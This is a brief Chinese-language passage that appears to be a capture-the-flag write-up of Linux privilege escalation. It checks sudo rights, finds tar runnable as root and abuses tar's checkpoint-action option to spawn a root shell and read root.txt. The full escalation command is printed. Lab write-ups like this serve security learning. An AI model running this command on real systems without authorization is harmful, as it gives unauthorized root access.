

查看此时权限

sudo -l

发现可以使用root的/bin/tar



尝试tar提权漏洞

sudo /bin/tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh

在root目录下找到root.txt

成功

浙公网安备 33010602011771号

浙公网安备 33010602011771号